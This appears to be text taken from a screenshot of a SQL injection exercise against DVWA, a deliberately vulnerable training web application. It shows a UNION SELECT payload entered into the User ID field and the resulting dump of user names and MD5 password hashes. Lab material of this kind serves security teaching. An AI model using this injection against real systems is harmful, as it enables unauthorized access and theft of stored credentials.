 User ID:
, password from dvwa.users Submit
ID: 1 UNION ALL SELECT first_name, password from dvwa.users
First name: admin
Surname: admin
ID: 1 UNION ALL SELECT first_name, password from dvwa.users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION ALL SELECT first_name, password from dvwa.users
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION ALL SELECT first_name, password from dvwa.users
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION ALL SELECT first_name, password from dvwa.users
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION ALL SELECT first_name, password from dvwa.users
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99